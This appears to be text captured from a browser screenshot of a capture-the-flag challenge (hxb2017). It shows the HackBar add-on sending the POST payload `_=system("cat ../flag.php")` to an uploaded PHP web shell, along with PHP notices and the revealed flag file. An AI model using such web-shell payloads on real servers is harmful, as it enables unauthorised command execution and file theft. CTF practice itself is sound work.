 view-source:http://114.215.71.135:10080/uploads/DYnloBKAAmOLpCeDSWZW4klk4jQn0yTu.php
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://114.215.71.135:10080/uploads/DYnloBKAAmOLpCeDSWZW4klk4jQn0yTu.php
Split URL
Execute
Enable Post data Enable Referrer
Post data _=system("cat ../flag.php")
1 <br />
2 <b>Notice</b>: Array to string conversion in <b>/var/www/html/uploads/DYnloBKAAmOLpCeDSWZW4klk4jQn0yTu.php</b> on line <b>1</b><br />
3 <br />
4 <b>Notice</b>: String offset cast occurred in <b>/var/www/html/uploads/DYnloBKAAmOLpCeDSWZW4klk4jQn0yTu.php</b> on line <b>1</b><br />
5 <br />
6 <b>Notice</b>: Use of undefined constant _ - assumed '_' in <b>/var/www/html/uploads/DYnloBKAAmOLpCeDSWZW4klk4jQn0yTu.php</b> on line <b>1</b><br />
7 <?php $flag="=hxb2017{51f759f39ac1f0cd5509b299b1d908f7}"; ?>
8